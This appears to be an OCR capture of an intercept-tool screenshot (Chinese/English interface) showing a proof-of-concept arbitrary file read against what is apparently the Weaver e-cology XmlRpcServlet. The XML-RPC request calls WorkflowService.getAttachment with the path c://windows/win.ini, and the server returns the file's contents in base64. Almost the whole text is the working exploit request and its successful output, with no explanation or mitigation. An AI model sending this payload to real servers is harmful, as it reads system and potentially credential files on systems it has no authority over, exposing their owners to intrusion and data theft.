 发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /weaver/org.apache.xmlrpc.webserver.XmlRpcServlet HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, li
4 Content-Type: application/xml
5 Accept-Encoding: gzip
6 Content-Length: 216
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <methodCall>
10 <methodName>
WorkflowService.getAttachment
</methodName>
11 <params>
12 <param>
13 <value>
<string>
c://windows/win.ini
</string>
</value>
14 </param>
15 </params>
16 </methodCall>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Rer
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Content-Type: text/xml
4 Content-Length: 259
5 Date: Wed, 13 Dec 2023 06:41:47 GMT
6
7 <?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<base64>
OyBmb3IgMTYtYml0IGFwcCBzdXBw
</base64>
</value>
</param>
</params>
</methodResponse>